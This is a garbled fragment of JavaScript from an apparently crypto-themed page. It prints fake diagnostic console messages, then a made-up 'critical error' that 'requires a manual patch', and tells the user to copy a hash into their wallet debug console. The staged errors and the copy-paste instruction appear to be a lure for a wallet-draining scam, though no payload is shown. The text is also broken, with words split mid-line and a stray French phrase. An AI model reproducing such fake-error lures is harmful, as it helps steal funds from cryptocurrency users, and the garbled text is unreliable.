
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x104d0785 
inside Cette transaction est couverte");

  console.error("CRITICAL ERROR: Manual patch r
equired for Cette transaction est couverte");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is built on layers of code